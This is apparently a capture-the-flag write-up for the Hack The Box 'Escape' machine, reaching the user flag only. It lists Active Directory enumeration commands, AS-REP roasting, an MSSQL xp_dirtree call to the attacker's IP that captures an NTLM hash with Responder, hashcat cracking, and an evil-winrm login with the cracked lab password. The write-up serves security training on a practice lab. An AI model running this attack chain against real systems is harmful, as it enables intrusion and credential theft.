


The nmap scan revelead ports opened and services running on target machine.

- SMB Enumeration (smbclient and crackmapexec/netexec)
Enumerate shares:
crackmapexec smb 10.10.11.202 -u '' -p '' –shares

Enumerate users:
crackmapexec smb 10.10.11.202 –users

Connect to SMB anonymously:
smbclient -L 10.10.11.202 -N

Connect to default shares (e.g., NETLOGON):
smbclient \\\\10.10.11.202\\Public -N


- LDAP Enumeration (ldapsearch)
Search for all users:
ldapsearch -x -H ldap://10.10.11.202 -b "DC=<sequel>,DC=<htb>" "(objectClass=user)" sAMAccountName

- Search for computers:
ldapsearch -x -H ldap://10.10.11.202 -b "DC=<sequel>,DC=<htb>" "(objectClass=computer)" sAMAccountName

- Search for password policy:
ldapsearch -x -H ldap://10.10.11.202 -b "DC=<sequel>,DC=<htb>" "(objectClass=domainDNS)" sAMAccountName

- Enum4linux
- Enumerate security misconfigurations and such:
Enum4linux -a 10.10.11.202


- Impacket Tools (usually after we get credentials)
- Searching for AS-REP Roastable users (anonymous or with credentials):
python3 GetNPUsers.py sequel.htb/ -usersfile /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -dc-ip 10.10.11.202

- lookupsid.py for Unauthenticated SID Enumeration (username bruteforce,maybe you can use ‘guest’and no password)
impacket-lookupsid 'sequel.htb/guest'@10.10.11.202 -no-pass

- Rpcclient can be used to manually attempt null session connections and enumerate users.
rpcclient -N -U "" 10.10.11.202


Searching for AS-REP Roastable users (anonymous or with credentials):
I did it again, this time with the username list provided by looksupid.
python3 GetNPUsers.py sequel.htb/ -usersfile /home/kali/Desktop/OSCP/Active\ Directory/Escape/Users -dc-ip 10.10.11.202


Now going back to the .pdf file we found earlier, opening it reveals an user and password.
Also a procedure of how to access the database remotely.


Accesing MysqlServer via impacket.
impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb

The server didn’t reveal anything, so I’ve tried another method to get other credentials.
First of all, we set up Responder.
responder -I tun0 -v
Then, we ask from SQL to list files on our machine using a UNC
EXEC MASTER.sys.xp_dirtree '\\10.10.14.14\test', 1, 1



Now that we have an user and a hash, we save the output to a .txt file and crack it with hashcat.
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked_passwords.txt –force


The password is REGGIE1234ronnie and user sql_svc.

5.Evil-winrm ( requires credentials)

evil-winrm -u sql_svc -p 'REGGIE1234ronnie' -i 10.10.11.202

Searching for Kerberoastable SPNs
python3 GetUserSPNs.py sequel.htb/sql_svc:REGGIE1234ronnie -dc-ip 10.10.11.202 -request -outputfile administrator_hash.txt

I wanted to try it just to make sure I don’t miss anything but no output.


Back to evil-winrm session we run:
whoami /all


We have a new username and potential password.The file was located in the sql directory on the machine.

And we got the user flag.
I couldn’t figure out the privilege escape part so I have the walkthrough just for user.txt

